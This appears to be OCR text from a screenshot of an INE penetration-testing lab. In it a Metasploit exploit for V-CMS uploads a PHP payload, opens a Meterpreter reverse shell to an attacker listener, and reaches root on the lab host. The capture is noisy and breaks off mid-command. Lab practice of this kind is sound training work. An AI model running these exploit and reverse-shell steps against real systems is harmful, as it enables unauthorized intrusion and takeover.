 INE - Penetration Testing Basics
INE Labs
clpolggr5famx9zybyyy41nln.eu-central-4.attackdefensecloudlabs.com/#/client/SU5FIExhYnMAYwBkZWZhdWx0?username=&password=
ABP
ES
Shell No. 1
File Actions Edit View Help
Id Name
-- ----
0 Generic (PHP Payload)
msf6 exploit(linux/http/vcms_upload) > set LHOST 192.252.109.2
LHOST => 192.252.109.2
msf6 exploit(linux/http/vcms_upload) > check
[*] 192.252.109.3:80 - The target appears to be vulnerable.
msf6 exploit(linux/http/vcms_upload) > run
[*] Started reverse TCP handler on 192.252.109.2:4444
[*] 192.252.109.3:80 Uploading payload: HSXgO.php
[*] 192.252.109.3:80 replies status: 200
[*] 192.252.109.3:80 Executing payload: HSXgO.php
[*] Sending stage (39282 bytes) to 192.252.109.3
[*] Meterpreter session 1 opened (192.252.109.2:4444 -> 192.252.109.3:48238 ) at 2022-09-09 08:16:29 +0530
whaomi
meterpreter >
meterpreter >
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > sysinfo
Computer : demo.ine.local
OS : Linux demo.ine.local 5.4.0-121-generic #137-Ubuntu SMP Wed Jun 15 13:33:07 UTC 2022 x86_64
Meterpreter : php/linux
meterpreter > pwd
/var/www/html/temp
meterpreter > shell
Process 575 created.
Channel 0 created.
whoami
root
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin
Shell No. 1
*/root/Desktop/note...
V-CMS-Powered by ...
1 2 3 4 8:17